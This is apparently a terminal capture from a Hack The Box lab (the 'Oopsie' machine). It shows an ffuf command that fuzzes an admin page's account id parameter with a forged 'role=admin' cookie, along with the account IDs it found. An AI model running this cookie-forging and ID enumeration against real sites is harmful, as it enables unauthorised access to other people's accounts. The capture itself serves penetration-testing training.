 ┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ ffuf -u "http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=FUZZ" -w numbers.txt:FUZZ -H "Cookie: user=34322; role=admin" -fs 3595
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=FUZZ
 :: Wordlist         : FUZZ: numbers.txt
 :: Header           : Cookie: user=34322; role=admin
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 3595
________________________________________________
30                      [Status: 200, Size: 3634, Words: 296, Lines: 161]
23                      [Status: 200, Size: 3620, Words: 295, Lines: 161]
13                      [Status: 200, Size: 3621, Words: 295, Lines: 161]
1                       [Status: 200, Size: 3623, Words: 295, Lines: 161]
4                       [Status: 200, Size: 3619, Words: 295, Lines: 161]
:: Progress: [101/101] :: Job [1/1] :: 14 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$